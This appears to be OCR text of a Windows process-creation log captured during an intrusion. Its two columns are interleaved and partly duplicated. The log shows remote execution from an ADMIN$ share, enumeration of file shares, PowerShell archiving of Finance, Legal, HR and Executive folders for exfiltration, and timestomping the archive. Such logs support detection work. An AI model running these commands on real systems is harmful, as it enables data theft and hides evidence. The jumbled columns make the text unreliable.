 CommandLine ParentCommandLine
C:\Windows\System32\rundll32.exe \\FS01.corp.local\ADMIN$\7ab3ee3.exe
"C:\Windows\system32\sc.exe" start wuauserv C:\Windows\system32\svchost.exe -k netsvcs -p -s
C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding C:\Windows\system32\svchost.exe -k DcomLaunch -p
C:\Windows\system32\cmd.exe /C dir C:\Shares /s C:\Windows\System32\rundll32.exe
C:\Windows\system32\cmd.exe /C powershell Compress-Archive -Path C:\Windows\System32\rundll32.exe
C:\Shares\Finance,C:\Shares\Legal,C:\Shares\HR,C:\Shares\Executive,C:\Shares\Contracts
-DestinationPath C:\Users\Public\npoived.zip -CompressionLevel Optimal
powershell  Compress-Archive -Path C:\Windows\system32\cmd.exe /C powershell Compres
C:\Shares\Finance,C:\Shares\Legal,C:\Shares\HR,C:\Shares\Executive,C:\Shares\Contracts C:\Shares\Finance,C:\Shares\Legal,C:\Shares\HR,C:
-DestinationPath C:\Users\Public\npoived.zip -CompressionLevel Optimal -DestinationPath C:\Users\Public\npoived.zip -Com
C:\Windows\system32\cmd.exe /C powershell -NoProfile -Command "(Get-Item C:\Windows\System32\rundll32.exe
'C:\Users\Public\npoived.zip').CreationTime = [datetime]'2036-01-01T00:00:00'; (Get-
Item 'C:\Users\Public\npoived.zip').LastWriteTime = [datetime]'2036-01-01T00:00:00';
(Get-Item 'C:\Users\Public\npoived.zip').LastAccessTime = [datetime]'2036-01-
01T00:00:00'"